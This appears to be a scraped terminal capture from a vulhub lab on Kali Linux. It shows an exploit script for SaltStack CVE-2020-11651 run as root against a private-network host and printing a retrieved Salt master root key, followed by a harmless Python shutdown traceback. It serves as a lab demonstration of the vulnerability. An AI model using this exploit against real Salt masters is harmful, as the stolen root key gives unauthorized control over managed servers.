 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/saltstack/CVE-2020-11651]
└─# python CVE-2020-11651.py 192.168.174.128 fetchkeyonly
Attempting to ping master at 192.168.174.128
Retrieved root key: SdDZQApILqRx/o6fNCPqV6ZjU7rOpP7n0AiTu1gIJs89ZO0ETVkZwN5sxgxktHnk8sR09rDw6nE=
Exception ignored in: <function AsyncZeroMQReqChannel.__del__ at 0x7fa3e0c3b0d0>
Traceback (most recent call last):
  File "/usr/local/lib/python3.9/dist-packages/salt/transport/zeromq.py", line 185, in __del__
  File "/usr/local/lib/python3.9/dist-packages/salt/transport/zeromq.py", line 180, in close
  File "/usr/local/lib/python3.9/dist-packages/salt/transport/zeromq.py", line 1072, in close
  File "/usr/local/lib/python3.9/dist-packages/salt/transport/zeromq.py", line 1147, in close
  File "/usr/local/lib/python3.9/dist-packages/zmq/eventloop/zmqstream.py", line 405, in close
  File "/usr/local/lib/python3.9/dist-packages/salt/ext/tornado/ioloop.py", line 737, in remove_handler
  File "/usr/local/lib/python3.9/dist-packages/salt/ext/tornado/ioloop.py", line 659, in split_fd
  File "/usr/local/lib/python3.9/dist-packages/zmq/sugar/socket.py", line 255, in fileno
  File "/usr/local/lib/python3.9/dist-packages/zmq/sugar/attrsettr.py", line 48, in __getattr__
ImportError: sys.meta_path is None, Python is likely shutting down